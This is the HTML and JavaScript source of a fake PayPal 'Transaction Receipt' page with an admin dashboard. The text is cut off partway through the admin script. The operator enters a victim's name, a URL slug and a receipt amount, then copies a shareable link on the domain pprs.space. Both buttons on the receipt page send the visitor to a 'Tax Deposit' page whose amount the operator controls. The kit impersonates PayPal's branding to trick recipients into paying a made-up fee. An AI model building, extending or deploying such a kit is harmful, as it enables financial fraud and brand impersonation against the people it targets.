
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Transaction Receipt – PayPal</title>
  <script>
    // Ensure relative assets resolve to root even on nested paths like /requirement/letha-cole/
    if (location.protocol !== 'file:') {
      const b = document.createElement('base');
      b.href = '/';
      document.head.appendChild(b);
    }
  </script>
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    body {
      font-family: "PayPal Sans", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Arial, sans-serif;
      background: #f5f7fa;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 2rem 1rem;
    }

    .pp-card {
      background: #ffffff;
      border-radius: 6px;
      border: 1px solid #d9dde3;
      box-shadow: 0 1px 4px rgba(0,0,0,0.08), 0 4px 16px rgba(0,0,0,0.04);
      width: 100%;
      max-width: 400px;
      overflow: hidden;
    }

    .pp-logo-area {
      padding: 2rem 2rem 1.25rem;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 0.1rem;
    }

    .pp-logo-area svg { display: block; }

    .pp-receipt-label {
      font-size: 1.25rem;
      font-weight: 400;
      color: #2c2e2f;
      margin-top: 0.9rem;
      letter-spacing: -0.01em;
    }

    .pp-divider {
      border: none;
      border-top: 1px solid #e5e9f0;
      margin: 0 1.75rem;
    }

    .pp-info {
      padding: 1.25rem 1.75rem 0.5rem;
    }

    .pp-row {
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      padding: 0.6rem 0;
      border-bottom: 1px solid #f0f2f5;
      gap: 1rem;
    }

    .pp-row:last-child { border-bottom: none; }

    .pp-row-label {
      font-size: 0.82rem;
      color: #6c7378;
      font-weight: 400;
      flex-shrink: 0;
      padding-top: 1px;
      min-width: 110px;
    }

    .pp-row-value {
      font-size: 0.88rem;
      color: #2c2e2f;
      font-weight: 500;
      text-align: right;
      word-break: break-word;
      flex: 1;
    }

    .pp-row-value.mono {
      font-family: "SF Mono", "Fira Code", "Courier New", monospace;
      font-size: 0.78rem;
      letter-spacing: 0.02em;
      color: #454f5b;
    }

    .status-text {
      font-size: 0.82rem;
      font-weight: 600;
      padding: 2px 8px;
      border-radius: 3px;
    }

    .status-pending  { background: #fff3cd; color: #856404; }
    .status-paid     { background: #d4edda; color: #155724; }
    .status-refunded { background: #f8d7da; color: #721c24; }

    .pp-amount-row {
      padding: 1.5rem 1.75rem 1.75rem;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      border-top: 1px solid #e5e9f0;
      border-bottom: 1px solid #e5e9f0;
      margin-top: 0.25rem;
      text-align: center;
      gap: 0.2rem;
    }

    .pp-amount-label {
      font-size: 0.78rem;
      color: #6c7378;
      font-weight: 400;
      text-transform: uppercase;
      letter-spacing: 0.08em;
    }

    .pp-amount-value {
      font-size: 2.6rem;
      font-weight: 300;
      color: #2c2e2f;
      letter-spacing: -0.03em;
      line-height: 1.1;
      font-family: "PayPal Sans Big", "PayPal Sans", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Arial, sans-serif;
    }

    .pp-actions {
      padding: 1.5rem 1.75rem 1.25rem;
      display: flex;
      flex-direction: column;
      gap: 0.65rem;
    }

    .pp-btn-proceed {
      display: block;
      width: 100%;
      padding: 0.78rem 1rem;
      background: #0070ba;
      color: #ffffff;
      font-family: inherit;
      font-size: 0.95rem;
      font-weight: 600;
      border: none;
      border-radius: 24px;
      cursor: pointer;
      text-align: center;
      letter-spacing: 0.01em;
      transition: background 0.15s;
    }

    .pp-btn-proceed:hover  { background: #005ea6; }
    .pp-btn-proceed:active { background: #004f8c; }

    .pp-link-help {
      display: block;
      text-align: center;
      font-size: 0.84rem;
      color: #0070ba;
      text-decoration: none;
      cursor: pointer;
      background: none;
      border: none;
      font-family: inherit;
      padding: 0.25rem;
      transition: color 0.15s;
    }

    .pp-link-help:hover { color: #005ea6; text-decoration: underline; }

    .pp-footer { padding: 0.75rem 1.75rem 1rem; text-align: center; }

    .pp-footer-text {
      font-size: 0.72rem;
      color: #9da3aa;
      line-height: 1.6;
    }

    .pp-footer-text a { color: #0070ba; text-decoration: none; }
  </style>
</head>
<body>

  <div class="pp-card">

    <!-- Logo -->
    <div class="pp-logo-area">
      <svg xmlns="http://www.w3.org/2000/svg" width="100" height="26" viewBox="0 0 124 33" fill="none" aria-label="PayPal">
        <path d="M18.571 6.113c-.428-2.783-2.924-4.6-6.49-4.6H4.826C4.3 1.513 3.86 1.9 3.78 2.42L1.013 19.973c-.06.386.24.734.63.734h4.593l1.154-7.325-.036.228c.08-.52.515-.907 1.04-.907h2.168c4.254 0 7.587-1.729 8.562-6.728.029-.147.054-.291.075-.432-.122-.065-.122-.065 0 0 .117-.748.117-1.254-.047-1.84" fill="#009cde"/>
        <path d="M18.571 6.113c-.16.98-.472 1.886-.932 2.698-1.138 1.954-3.207 2.966-5.985 2.966H9.496c-.525 0-.96.387-1.04.907l-1.218 7.733-.345 2.189c-.052.33.203.628.537.628h3.775c.46 0 .847-.334.919-.789l.038-.196.729-4.624.047-.254c.072-.455.46-.789.92-.789h.579c3.753 0 6.69-1.525 7.549-5.936.358-1.84.173-3.375-.773-4.455-.287-.326-.628-.598-1.042-.826-.143-.082-.143-.082 0 0" fill="#003087"/>
        <path d="M17.496 5.682a7.63 7.63 0 0 0-.938-.208 11.9 11.9 0 0 0-1.885-.137h-5.71c-.46 0-.847.334-.92.789l-1.215 7.703-.035.228c.08-.52.515-.907 1.04-.907h2.168c4.254 0 7.587-1.729 8.562-6.728.029-.147.054-.291.075-.432a6.34 6.34 0 0 0-.972-.277c-.063-.013-.063-.013 0 0" fill="#012169"/>
        <path d="M37.37 8.4h-4.03c-.277 0-.513.198-.558.471l-1.63 10.33c-.033.21.13.4.343.4h1.925c.277 0 .513-.198.558-.471l.44-2.785c.044-.273.28-.471.558-.471h1.276c2.656 0 4.185-1.285 4.584-3.831.18-1.113.007-1.988-.516-2.6-.575-.672-1.593-1.043-2.95-1.043zm.465 3.773c-.22 1.44-1.323 1.44-2.39 1.44h-.607l.426-2.698c.025-.16.166-.278.33-.278h.278c.727 0 1.413 0 1.767.414.212.247.277.614.196 1.122zM49.17 12.14h-1.934c-.163 0-.305.117-.33.278l-.085.537-.134-.195c-.417-.605-1.346-.807-2.274-.807-2.128 0-3.946 1.611-4.3 3.872-.184 1.128.078 2.206.717 2.958.588.69 1.428 1.034 2.428 1.034 1.715 0 2.666-1.102 2.666-1.102l-.086.534c-.033.21.13.4.343.4h1.74c.277 0 .512-.198.557-.471l1.044-6.616c.034-.21-.13-.4-.342-.4zm-2.69 3.747c-.186 1.1-1.056 1.839-2.17 1.839-.558 0-1.005-.18-1.291-.52-.284-.337-.39-.817-.3-1.351.173-1.09 1.057-1.853 2.154-1.853.546 0 .99.181 1.282.525.294.347.408.831.325 1.36zM58.72 12.14h-1.942a.56.56 0 0 0-.462.245l-2.667 3.927-1.13-3.774a.558.558 0 0 0-.535-.398h-1.908c-.235 0-.4.231-.326.452l2.13 6.251-2.005 2.826c-.16.226.002.536.278.536h1.94c.181 0 .35-.088.454-.237l6.447-9.306c.157-.225-.004-.522-.274-.522z" fill="#003087"/>
        <path d="M66.85 8.4h-4.03c-.277 0-.513.198-.558.471l-1.63 10.33c-.033.21.13.4.343.4h2.07c.194 0 .36-.14.39-.333l.463-2.923c.044-.273.28-.471.558-.471h1.276c2.656 0 4.185-1.285 4.584-3.831.18-1.113.007-1.988-.516-2.6-.575-.672-1.593-1.043-2.95-1.043zm.465 3.773c-.22 1.44-1.323 1.44-2.39 1.44h-.607l.426-2.698c.025-.16.166-.278.33-.278h.278c.727 0 1.413 0 1.767.414.212.247.277.614.196 1.122zM78.65 12.14h-1.934c-.163 0-.305.117-.33.278l-.085.537-.134-.195c-.417-.605-1.346-.807-2.274-.807-2.128 0-3.946 1.611-4.3 3.872-.184 1.128.078 2.206.717 2.958.588.69 1.428 1.034 2.428 1.034 1.715 0 2.666-1.102 2.666-1.102l-.086.534c-.033.21.13.4.343.4h1.74c.277 0 .512-.198.557-.471l1.044-6.616c.034-.21-.13-.4-.342-.4zm-2.69 3.747c-.186 1.1-1.056 1.839-2.17 1.839-.558 0-1.005-.18-1.291-.52-.284-.337-.39-.817-.3-1.351.173-1.09 1.057-1.853 2.154-1.853.546 0 .99.181 1.282.525.294.347.408.831.325 1.36zM81.49 8.65l-1.654 10.52c-.033.21.13.4.343.4h1.665c.277 0 .513-.198.558-.471l1.633-10.33c.033-.21-.13-.4-.343-.4h-1.86a.338.338 0 0 0-.342.281z" fill="#009cde"/>
      </svg>
      <p class="pp-receipt-label">Transaction Receipt</p>
    </div>

    <hr class="pp-divider">

    <!-- Info Rows -->
    <div class="pp-info">
      <div class="pp-row">
        <span class="pp-row-label">Transaction ID</span>
        <span class="pp-row-value mono" id="txId">—</span>
      </div>
      <div class="pp-row">
        <span class="pp-row-label">Payer Name</span>
        <span class="pp-row-value" id="payerName">—</span>
      </div>
      <div class="pp-row">
        <span class="pp-row-label">Payer Email</span>
        <span class="pp-row-value" id="payerEmail" style="font-size:0.82rem;">—</span>
      </div>
      <div class="pp-row">
        <span class="pp-row-label">Recipient Name</span>
        <span class="pp-row-value" id="recipientName">—</span>
      </div>
      <div class="pp-row">
        <span class="pp-row-label">Payment Status</span>
        <span class="pp-row-value" id="paymentStatus">—</span>
      </div>
    </div>

    <!-- Amount -->
    <div class="pp-amount-row">
      <span class="pp-amount-label">Amount</span>
      <span class="pp-amount-value" id="amount">—</span>
    </div>

    <!-- Actions -->
    <div class="pp-actions">
      <button class="pp-btn-proceed" onclick="goToTax()">Proceed</button>
      <button class="pp-link-help" onclick="goToTax()">Need Help?</button>
    </div>

    <!-- Footer -->
    <div class="pp-footer">
      <p class="pp-footer-text">
        This transaction is protected by PayPal's Buyer Protection.<br>
        <a href="#">Privacy Policy</a> &nbsp;·&nbsp; <a href="#">Legal Agreements</a>
      </p>
    </div>

  </div>

  <script src="/app.js" onerror="this.onerror=null;this.src='app.js';"></script>
  <script>
    // Decode receipt data embedded in the URL by the admin's Copy Link button
    function getReceiptFromUrl() {
      try {
        const params = new URLSearchParams(window.location.search);
        const d = params.get('d');
        if (d) return JSON.parse(decodeURIComponent(escape(atob(d))));
      } catch(e) {}
      return null;
    }

    function getClientSlugFromUrl() {
      const path = window.location.pathname;
      // Match /requirement/<slug> or /requirement/<slug>/
      const match = path.match(/\/requirement\/([^/?#]+)/i);
      if (match && match[1] && match[1] !== 'index.html') {
        return decodeURIComponent(match[1]);
      }
      const params = new URLSearchParams(window.location.search);
      return params.get('client') || null;
    }

    function slugToDisplayName(slug) {
      if (!slug) return '';
      return slug
        .replace(/[-_]+/g, ' ')
        .trim()
        .split(' ')
        .map(w => w.charAt(0).toUpperCase() + w.slice(1).toLowerCase())
        .join(' ');
    }

    function renderReceipt() {
      // URL-encoded data from admin's shared link takes priority over localStorage
      const data = getReceiptFromUrl() || getReceiptData();
      const currency = data.currency || '$';
      const totals = calculateReceiptTotals(data);

      document.getElementById('txId').textContent = data.orderId || '—';
      document.getElementById('payerName').textContent = data.merchant.name || '—';
      document.getElementById('payerEmail').textContent = data.merchant.email || '—';

      // Client name: check if URL contains custom slug
      const urlSlug = getClientSlugFromUrl();
      let displayName = (data.recipient && data.recipient.name) ? data.recipient.name : '—';
      if (urlSlug) {
        if (data.recipient && data.recipient.slug && data.recipient.slug.toLowerCase() === urlSlug.toLowerCase()) {
          displayName = data.recipient.name;
        } else {
          displayName = slugToDisplayName(urlSlug);
        }
      }
      document.getElementById('recipientName').textContent = displayName;

      // Use admin-set totalAmount if available, otherwise use calculated grandTotal
      const displayAmount = (data.totalAmount !== undefined && data.totalAmount !== null && data.totalAmount !== '')
        ? Number(data.totalAmount)
        : Number(totals.grandTotal);
      document.getElementById('amount').textContent = formatMoney(displayAmount, currency);

      const s = (data.status || 'pending').toLowerCase();
      const cls = s === 'paid' ? 'status-paid' : s === 'refunded' ? 'status-refunded' : 'status-pending';
      document.getElementById('paymentStatus').innerHTML =
        `<span class="status-text ${cls}">${data.status || 'Pending'}</span>`;
    }

    function goToTax() {
      const slug = getClientSlugFromUrl() || (getReceiptData().recipient && getReceiptData().recipient.slug);
      // Forward the encoded data param so tax page also sees correct amounts
      const dParam = new URLSearchParams(window.location.search).get('d');
      const query = dParam ? `?d=${encodeURIComponent(dParam)}` : '';
      if (slug) {
        window.location.href = '/tax/' + encodeURIComponent(slug) + '/' + query;
      } else {
        window.location.href = '/tax' + query;
      }
    }

    document.addEventListener('DOMContentLoaded', renderReceipt);
    window.addEventListener('storage', e => { if (e.key === RECEIPT_STORAGE_KEY) renderReceipt(); });
    window.addEventListener('receiptDataUpdated', renderReceipt);
  </script>
</body>
</html>
</file>


<file: admin/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Admin Dashboard – PayPal</title>
  <link rel="stylesheet" href="/styles.css" onerror="this.onerror=null;this.href='styles.css';">
  <style>
    /* ── PayPal admin theme overrides ── */
    :root {
      --primary: #003087;
      --primary-hover: #002168;
      --primary-light: #e8f0fb;
    }

    header.site-header {
      border-bottom: 1px solid #d9dde3;
      background: #fff;
    }

    .pp-admin-logo {
      display: flex;
      align-items: center;
      gap: 10px;
      text-decoration: none;
    }

    .pp-admin-logo svg { display: block; flex-shrink: 0; }

    .pp-admin-badge {
      font-size: 0.68rem;
      font-weight: 700;
      background: #fff0f0;
      color: #991b1b;
      border: 1px solid #fca5a5;
      padding: 2px 8px;
      border-radius: 3px;
      letter-spacing: 0.06em;
      text-transform: uppercase;
    }

    .tab-btn {
      font-size: 0.875rem;
      letter-spacing: 0.01em;
      font-weight: 500;
    }

    .tab-btn.active {
      color: #003087;
      background-color: #e8f0fb;
    }

    .btn-primary {
      background-color: #003087;
    }

    .btn-primary:hover { background-color: #002168; }

    .nav-link.active {
      color: #003087;
      background-color: #e8f0fb;
    }

    /* Tax deposit field highlight */
    .tax-deposit-field {
      grid-column: 1 / -1;
      border: 1px solid #fca5a5;
      border-radius: 6px;
      padding: 1rem 1.1rem;
      background: #fff8f8;
    }

    .tax-deposit-field label { color: #991b1b !important; }
    .tax-deposit-field small { color: #991b1b; font-size: 0.75rem; margin-top: 0.3rem; display: block; }

    /* Client slug field styling */
    .client-slug-box {
      grid-column: 1 / -1;
      background: #eef2f8;
      border: 1.5px solid #b9cee8;
      border-radius: 6px;
      padding: 1rem 1.1rem;
    }

    .form-section-title { font-size: 0.95rem; letter-spacing: 0.01em; }

    /* Top prominent share banner */
    .share-link-banner {
      background: linear-gradient(135deg, #e8f0fb 0%, #f0f6ff 100%);
      border: 2px solid #003087;
      border-radius: 8px;
      padding: 1.25rem 1.5rem;
      margin-bottom: 1.75rem;
      display: flex;
      justify-content: space-between;
      align-items: center;
      flex-wrap: wrap;
      gap: 1rem;
      box-shadow: 0 2px 8px rgba(0,48,135,0.08);
    }
  </style>
</head>
<body>

  <!-- Top Navigation -->
  <header class="site-header">
    <div class="header-container">
      <a href="/admin" class="pp-admin-logo">
        <!-- PayPal wordmark SVG -->
        <svg xmlns="http://www.w3.org/2000/svg" width="80" height="21" viewBox="0 0 124 33" fill="none" aria-label="PayPal">
          <path d="M18.571 6.113c-.428-2.783-2.924-4.6-6.49-4.6H4.826C4.3 1.513 3.86 1.9 3.78 2.42L1.013 19.973c-.06.386.24.734.63.734h4.593l1.154-7.325-.036.228c.08-.52.515-.907 1.04-.907h2.168c4.254 0 7.587-1.729 8.562-6.728.029-.147.054-.291.075-.432c.117-.748.117-1.254-.047-1.84" fill="#009cde"/>
          <path d="M18.571 6.113c-.16.98-.472 1.886-.932 2.698-1.138 1.954-3.207 2.966-5.985 2.966H9.496c-.525 0-.96.387-1.04.907l-1.218 7.733-.345 2.189c-.052.33.203.628.537.628h3.775c.46 0 .847-.334.919-.789l.038-.196.729-4.624.047-.254c.072-.455.46-.789.92-.789h.579c3.753 0 6.69-1.525 7.549-5.936.358-1.84.173-3.375-.773-4.455-.287-.326-.628-.598-1.042-.826" fill="#003087"/>
          <path d="M17.496 5.682a7.63 7.63 0 0 0-.938-.208 11.9 11.9 0 0 0-1.885-.137h-5.71c-.46 0-.847.334-.92.789l-1.215 7.703-.035.228c.08-.52.515-.907 1.04-.907h2.168c4.254 0 7.587-1.729 8.562-6.728.029-.147.054-.291.075-.432a6.34 6.34 0 0 0-.972-.277" fill="#012169"/>
          <path d="M37.37 8.4h-4.03c-.277 0-.513.198-.558.471l-1.63 10.33c-.033.21.13.4.343.4h1.925c.277 0 .513-.198.558-.471l.44-2.785c.044-.273.28-.471.558-.471h1.276c2.656 0 4.185-1.285 4.584-3.831.18-1.113.007-1.988-.516-2.6-.575-.672-1.593-1.043-2.95-1.043zm.465 3.773c-.22 1.44-1.323 1.44-2.39 1.44h-.607l.426-2.698c.025-.16.166-.278.33-.278h.278c.727 0 1.413 0 1.767.414.212.247.277.614.196 1.122zM49.17 12.14h-1.934c-.163 0-.305.117-.33.278l-.085.537-.134-.195c-.417-.605-1.346-.807-2.274-.807-2.128 0-3.946 1.611-4.3 3.872-.184 1.128.078 2.206.717 2.958.588.69 1.428 1.034 2.428 1.034 1.715 0 2.666-1.102 2.666-1.102l-.086.534c-.033.21.13.4.343.4h1.74c.277 0 .512-.198.557-.471l1.044-6.616c.034-.21-.13-.4-.342-.4zm-2.69 3.747c-.186 1.1-1.056 1.839-2.17 1.839-.558 0-1.005-.18-1.291-.52-.284-.337-.39-.817-.3-1.351.173-1.09 1.057-1.853 2.154-1.853.546 0 .99.181 1.282.525.294.347.408.831.325 1.36zM58.72 12.14h-1.942a.56.56 0 0 0-.462.245l-2.667 3.927-1.13-3.774a.558.558 0 0 0-.535-.398h-1.908c-.235 0-.4.231-.326.452l2.13 6.251-2.005 2.826c-.16.226.002.536.278.536h1.94c.181 0 .35-.088.454-.237l6.447-9.306c.157-.225-.004-.522-.274-.522z" fill="#003087"/>
          <path d="M66.85 8.4h-4.03c-.277 0-.513.198-.558.471l-1.63 10.33c-.033.21.13.4.343.4h2.07c.194 0 .36-.14.39-.333l.463-2.923c.044-.273.28-.471.558-.471h1.276c2.656 0 4.185-1.285 4.584-3.831.18-1.113.007-1.988-.516-2.6-.575-.672-1.593-1.043-2.95-1.043zm.465 3.773c-.22 1.44-1.323 1.44-2.39 1.44h-.607l.426-2.698c.025-.16.166-.278.33-.278h.278c.727 0 1.413 0 1.767.414.212.247.277.614.196 1.122zM78.65 12.14h-1.934c-.163 0-.305.117-.33.278l-.085.537-.134-.195c-.417-.605-1.346-.807-2.274-.807-2.128 0-3.946 1.611-4.3 3.872-.184 1.128.078 2.206.717 2.958.588.69 1.428 1.034 2.428 1.034 1.715 0 2.666-1.102 2.666-1.102l-.086.534c-.033.21.13.4.343.4h1.74c.277 0 .512-.198.557-.471l1.044-6.616c.034-.21-.13-.4-.342-.4zm-2.69 3.747c-.186 1.1-1.056 1.839-2.17 1.839-.558 0-1.005-.18-1.291-.52-.284-.337-.39-.817-.3-1.351.173-1.09 1.057-1.853 2.154-1.853.546 0 .99.181 1.282.525.294.347.408.831.325 1.36zM81.49 8.65l-1.654 10.52c-.033.21.13.4.343.4h1.665c.277 0 .513-.198.558-.471l1.633-10.33c.033-.21-.13-.4-.343-.4h-1.86a.338.338 0 0 0-.342.281z" fill="#009cde"/>
        </svg>
        <span class="pp-admin-badge">Admin</span>
      </a>
      <nav class="main-nav">
        <!-- Prominent Copy Link in top nav -->
        <button type="button" onclick="copyClientUrl()" style="background: #0070ba; color: #ffffff; border: none; font-size: 0.85rem; font-weight: 600; padding: 0.45rem 1rem; border-radius: 20px; cursor: pointer; display: inline-flex; align-items: center; gap: 6px;">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"></path></svg>
          Copy Client Link
        </button>
        <a href="/requirement" id="navViewReceipt" class="nav-link" target="_blank">View Receipt</a>
        <a href="/admin" class="nav-link active">Admin Panel</a>
      </nav>
    </div>
  </header>

  <!-- Main Content -->
  <main class="main-content admin-layout">
    <div class="admin-tabs">
      <button class="tab-btn active" id="tabBtnReceipt">
        Receipt Editor
      </button>
    </div>

    <!-- Receipt Editor Card -->
    <div class="card" id="tabReceiptContent">

      <!-- TOP PROMINENT LINK BANNER -->
      <div style="padding: 1.5rem 2rem 0;">
        <div class="share-link-banner">
          <div>
            <div style="font-size: 0.78rem; text-transform: uppercase; font-weight: 700; color: #003087; letter-spacing: 0.06em; margin-bottom: 0.35rem;">
              Client Shareable Receipt Link
            </div>
            <div style="display: flex; align-items: center; gap: 8px;">
              <span style="font-size: 1.25rem;">🔗</span>
              <a href="https://www.pprs.space/requirement/letha-cole/" id="bannerSlugLink" target="_blank" style="font-family: monospace; font-size: 1.1rem; font-weight: 700; color: #003087; text-decoration: underline; word-break: break-all;">https://www.pprs.space/requirement/letha-cole/</a>
            </div>
          </div>
          <div style="display: flex; gap: 0.65rem; align-items: center;">
            <button type="button" onclick="copyClientUrl()" style="background: #0070ba; color: #ffffff; border: none; font-size: 0.95rem; font-weight: 700; padding: 0.75rem 1.4rem; border-radius: 24px; cursor: pointer; display: inline-flex; align-items: center; gap: 8px; box-shadow: 0 2px 8px rgba(0,112,186,0.35);">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"></path></svg>
              Copy Link
            </button>
            <a href="/requirement" id="bannerOpenBtn" target="_blank" style="background: #ffffff; color: #003087; border: 2px solid #003087; font-size: 0.95rem; font-weight: 600; padding: 0.65rem 1.2rem; border-radius: 24px; text-decoration: none; display: inline-flex; align-items: center; gap: 5px;">
              Open ↗
            </a>
          </div>
        </div>
      </div>

      <form id="receiptEditForm">

        <!-- Section 1: Transaction Info -->
        <div class="form-section">
          <h2 class="form-section-title">1. Transaction &amp; Order Details</h2>
          <div class="form-grid">
            <div class="form-group">
              <label for="adminOrderId">Order / Transaction ID</label>
              <input type="text" class="form-control" id="adminOrderId" required>
            </div>
            <div class="form-group">
              <label for="adminDate">Transaction Date &amp; Time</label>
              <input type="text" class="form-control" id="adminDate" required>
            </div>
            <div class="form-group">
              <label for="adminStatus">Payment Status</label>
              <select class="form-control" id="adminStatus">
                <option value="Paid">Paid</option>
                <option value="Pending">Pending</option>
                <option value="Refunded">Refunded</option>
              </select>
            </div>
            <div class="form-group">
              <label for="adminPaymentMethod">Payment Method</label>
              <input type="text" class="form-control" id="adminPaymentMethod" placeholder="e.g. Visa ending in 4242">
            </div>
            <div class="form-group">
              <label for="adminCurrency">Currency Symbol</label>
              <input type="text" class="form-control" id="adminCurrency" placeholder="$" maxlength="3">
            </div>

            <!-- TOTAL AMOUNT — full width, highlighted -->
            <div class="form-group" style="grid-column: 1 / -1; background: #f0fdf4; border: 2px solid #86efac; border-radius: 8px; padding: 1rem 1.1rem;">
              <label for="adminTotalAmount" style="color: #166534; font-weight: 700; font-size: 0.93rem;">
                💲 Transaction Receipt Amount (USD) — The main dollar amount shown on the receipt
              </label>
              <input type="number" step="0.01" min="0" class="form-control" id="adminTotalAmount"
                placeholder="e.g. 1500.00"
                style="font-size: 1.3rem; font-weight: 700; color: #166534; margin-top: 0.4rem;">
              <small style="color: #166534; font-size: 0.75rem; margin-top: 0.3rem; display: block;">
                Directly sets the dollar amount the client sees on their receipt page.
              </small>
            </div>

          </div>
        </div>

        <!-- Section 2: Recipient -->
        <div class="form-section">
          <h2 class="form-section-title">2. Recipient / Customer Details</h2>
          <div class="form-grid">
            <div class="form-group">
              <label for="adminRecipientName">Recipient Name</label>
              <input type="text" class="form-control" id="adminRecipientName" placeholder="e.g. Letha Cole" required>
            </div>
            <div class="form-group">
              <label for="adminRecipientEmail">Recipient Email</label>
              <input type="email" class="form-control" id="adminRecipientEmail" required>
            </div>
            <div class="form-group" style="grid-column: 1 / -1;">
              <label for="adminRecipientAddress">Recipient Billing Address</label>
              <input type="text" class="form-control" id="adminRecipientAddress">
            </div>

            <!-- Client URL Slug field -->
            <div class="form-group client-slug-box">
              <label for="adminClientSlug" style="color: #003087; font-weight: 600; display: flex; justify-content: space-between; align-items: center; margin-bottom: 0.35rem;">
                <span>Client URL Slug (Custom URL Path)</span>
                <span style="font-size: 0.75rem; font-weight: normal; color: #556;">Editable URL path</span>
              </label>
              <div style="display: flex; gap: 0.5rem; align-items: center;">
                <span style="font-size: 0.85rem; color: #475569; font-family: monospace; white-space: nowrap;">pprs.space/requirement/</span>
                <input type="text" class="form-control" id="adminClientSlug" placeholder="letha-cole" style="font-family: monospace; font-weight: 600; color: #003087;">
                <span style="font-size: 0.85rem; color: #475569; font-family: monospace;">/</span>
                <button type="button" onclick="copyClientUrl()" style="white-space: nowrap; padding: 0.6rem 1.1rem; background: #0070ba; color: #ffffff; font-weight: 600; font-size: 0.88rem; border: none; border-radius: 4px; cursor: pointer; display: inline-flex; align-items: center; gap: 6px;">
                  <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"></path></svg>
                  Copy Link
                </button>
              </div>
              <small style="color: #64748b; font-size: 0.75rem; margin-top: 0.45rem; display: block;">
                Live Link: <strong id="slugPreviewText" style="color:#003087;">https://www.pprs.space/requirement/letha-cole/</strong>
              </small>
            </div>
          </div>
        </div>

        <!-- Section 3: Payer / Merchant -->
        <div class="form-section">
          <h2 class="form-section-title">3. Payer / Merchant Details</h2>
          <div class="form-grid">
            <div class="form-group">
              <label for="adminMerchantName">Payer Name</label>
              <input type="text" class="form-control" id="adminMerchantName" required>
            </div>
            <div class="form-group">
              <label for="adminMerchantEmail">Payer Email</label>
              <input type="email" class="form-control" id="adminMerchantEmail" required>
            </div>
            <div class="form-group" style="grid-column: 1 / -1;">
              <label for="adminMerchantAddress">Payer Address</label>
              <input type="text" class="form-control" id="adminMerchantAddress">
            </div>
          </div>
        </div>

        <!-- Section 4: Items + Fees -->
        <div class="form-section">
          <div style="display:flex; justify-content:space-between; align-items:center; margin-bottom: 1rem;">
            <h2 class="form-section-title" style="margin-bottom:0;">4. Purchased Items</h2>
            <button type="button" class="btn btn-secondary btn-sm" onclick="addItemRow()">+ Add Item</button>
          </div>
          <table class="editable-items-table">
            <thead>
              <tr>
                <th style="width: 50%;">Item Description</th>
                <th style="width: 15%;">Qty</th>
                <th style="width: 25%;">Unit Price</th>
                <th style="width: 10%;"></th>
              </tr>
            </thead>
            <tbody id="adminItemsBody">
              <!-- Populated dynamically -->
            </tbody>
          </table>

          <div class="form-grid" style="margin-top: 1rem;">
            <div class="form-group">
              <label for="adminTaxRate">Tax Rate (e.g. 0.08 for 8%)</label>
              <input type="number" step="0.01" class="form-control" id="adminTaxRate">
            </div>
            <div class="form-group">
              <label for="adminShipping">Shipping Fee</label>
              <input type="number" step="0.01" class="form-control" id="adminShipping">
            </div>
            <div class="form-group tax-deposit-field">
              <label for="adminTaxDeposit">Tax Deposit Amount (USD) — shown to user on Tax Deposit page</label>
              <input type="number" step="0.01" min="0" class="form-control" id="adminTaxDeposit" placeholder="e.g. 250">
              <small>This is the dollar amount the user sees when they click "Proceed" on the receipt page. Change this to control what amount is displayed.</small>
            </div>
          </div>
        </div>

        <!-- Section 5: Notes -->
        <div class="form-section">
          <h2 class="form-section-title">5. Notes &amp; Footer Message</h2>
          <div class="form-group">
            <textarea class="form-control" id="adminNotes" rows="2"></textarea>
          </div>
        </div>

        <!-- Form Actions -->
        <div class="modal-footer" style="padding: 1.25rem 2rem; justify-content: space-between; flex-wrap: wrap; gap: 0.75rem;">
          <button type="button" class="btn btn-secondary" onclick="handleResetDefaults()">
            Reset to Default
          </button>
          <div style="display: flex; gap: 0.75rem; align-items: center; flex-wrap: wrap;">
            <button type="button" onclick="copyClientUrl()" style="background: #0070ba; color: #fff; border: none; font-size: 0.9rem; font-weight: 600; padding: 0.55rem 1.1rem; border-radius: 4px; cursor: pointer; display: inline-flex; align-items: center; gap: 6px;">
              <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"></path></svg>
              Copy Link
            </button>
            <a href="/requirement" id="btnOpenReceipt" target="_blank" class="btn btn-secondary">
              Open Receipt
            </a>
            <button type="submit" class="btn btn-primary">
              Save Changes
            </button>
          </div>
        </div>

      </form>
    </div>
  </main>

  <script src="/app.js" onerror="this.onerror=null;this.src='app.js';"></script>
  <script>
    function slugify(text) {
      return (text || '')
        .toString()
        .toLowerCase()
        .trim()
        .replace(/\s+/g, '-')
        .replace(/[^\w\-]+/g, '')
        .replace(/\-\-+/g, '-')
        .replace(/^-+|-+$/g, '');
    }

    function updateSlugPreview(slug) {
      const clean = slugify(slug) || 'letha-cole';
      const fullUrl = `https://www.pprs.space/requirement/${clean}/`;

      const preview = document.getElementById("slugPreviewText");
      if (preview) preview.textContent = fullUrl;

      const bannerLink = document.getElementById("bannerSlugLink");
